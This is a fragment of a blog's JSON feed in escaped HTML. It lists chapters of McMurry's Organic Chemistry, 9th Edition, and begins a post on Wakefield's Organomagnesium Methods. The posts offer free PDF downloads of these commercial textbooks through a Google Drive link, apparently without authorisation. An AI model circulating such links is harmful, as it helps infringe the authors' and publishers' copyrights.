Chemistry\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E19 Aldehydes and Ketones: Nucleophilic Addition Reactions\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPractice Your Scientific Analysis and Reasoning IV: Selective Serotonin\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EReuptake Inhibitors (SSRIs)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E20 Carboxylic Acids and Nitriles\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E21 Carboxylic Acid Derivatives: Nucleophilic Acyl Substitution Reactions\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E22 Carbonyl Alpha-Substitution Reactions\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E23 Carbonyl Condensation Reactions\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPractice Your Scientific Analysis and Reasoning V: Thymine in DNA\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E24 Amines and Heterocycles\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E25 Biomolecules: Carbohydrates\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E26 Biomolecules: Amino Acids, Peptides, and Proteins\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E27 Biomolecules: Lipids\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPractice Your Scientific Analysis and Reasoning VI: Melatonin and Serotonin\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E28 Biomolecules: Nucleic Acids\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E29 The Organic Chemistry of Metabolic Pathways\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E30 Orbitals and Organic Chemistry: Pericyclic Reactions\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EPractice Your Scientific Analysis and Reasoning VII: The Potent Antibiotic\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003ETraits of Endiandric Acid C\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E31 Synthetic Polymers\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: times new roman;\"\u003E\u003Cspan style=\"font-size: 18.72px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EDOWNLOAD THE\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1N4_YYZnB-YdazGjYZOBPrFIWOaZny49s\/view\" style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;\" target=\"_blank\"\u003EBOOK\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #333333; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFree download\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003Ebook\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOrganic Chemistry ,9th Edition by John McMurry in pdf\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--article--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9616533237396723\" data-ad-format=\"auto\" data-ad-slot=\"2583477029\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EP.S:\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;Share the link with your friends\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; font-weight: 700;\"\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: 18.72px; font-weight: 700;\" \/\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003Ethe download link is \/ are not working, kindly drop a comment below, so we'll update the download link for you\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rachidscience.com\/feeds\/1547616724961951257\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/02\/organic-chemistry-9th-edition-by-john.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/1547616724961951257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5673522282022303674\/posts\/default\/1547616724961951257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rachidscience.com\/2024\/02\/organic-chemistry-9th-edition-by-john.html","title":"Organic Chemistry ,9th Edition by John McMurry in pdf"}],"author":[{"name":{"$t":"science"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11191523842271353140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgou3eSX6vC_-JIOG6OXgBCNGB0o9L6lNSSLurvdBCfGuG-Z9GLi6QiM81Cobz3auhVdaoVZG0p8tqbFGw_ZnsIyFvlJ93BD-0ouWsX-hqmst8iyXVjTEMoDo_6oVa2Aqc\/s220\/science.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyFuJ9vCMBTySh7089wPNi-SVl6Qiz_VR0f5ns2Wm6mqj_LybegeAMwz-3YIfGi2A4Gf8k7bF5GAbw8qy-MVz4wWel-hzVOZzZPaS2rwVH_sL2rXDw4o3WwTaupdHwOvxwIw1RV16kHGHo543COSA0BWD1h_Cvcp7dMAznpaIUyXs3VAE975zkrBBBnsYY\/s72-w398-h400-c\/Organic%20Chemistry%20,9th%20Edition%20by%20John%20McMurry.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5673522282022303674.post-2554187416848252503"},"published":{"$t":"2024-01-25T09:33:00.000-08:00"},"updated":{"$t":"2024-01-25T09:33:30.769-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"livres_Chimie"}],"title":{"type":"text","$t":"Organomagnesium Methods in Organic Chemistry by Basil J. Wakefield in pdf"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Organomagnesium Methods in Organic Chemistry by Basil J. Wakefield in pdf\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidReFvsI4Kilb0Qi3XGVy1SxTPELvNiVGO_CqPQxZMhbOl-9GyCIKCzMPvpH0AwT4AV1OYDE1qxqdUqzRiw7pyqpQvr5O0yrxiyzieY8XSCoijpzA6WzVWz5LQQNPQ6zvO_p0aD1HbTFF8oOv3tP-xjdWZmuHO6_42OoO9ejOIEs8b5usfme8lPlPezsa5\/s500\/Organomagnesium%20Methods%20in%20Organic%20Chemistry%20by%20Basil%20J.%20Wakefield%20in%20pdf.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"332\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidReFvsI4Kilb0Qi3XGVy1SxTPELvNiVGO_CqPQxZMhbOl-9GyCIKCzMPvpH0AwT4AV1OYDE1qxqdUqzRiw7pyqpQvr5O0yrxiyzieY8XSCoijpzA6WzVWz5LQQNPQ6zvO_p0aD1HbTFF8oOv3tP-xjdWZmuHO6_42OoO9ejOIEs8b5usfme8lPlPezsa5\/w265-h400\/Organomagnesium%20Methods%20in%20Organic%20Chemistry%20by%20Basil%20J.%20Wakefield%20in%20pdf.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-weight: 700;\"\u003E\u003Cspan style=\"font-size: large; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Ethis is the\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ebook\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOrganomagnesium Methods in Organic Chemistry\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ein pdf written\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby Basil J. Wakefield,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Epublished by\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Eelsevier, 1995\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eof professors of\u0026nbsp; science faculties\u0026nbsp; universities\u0026nbsp; .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-weight: 400;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInformation about the book\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv 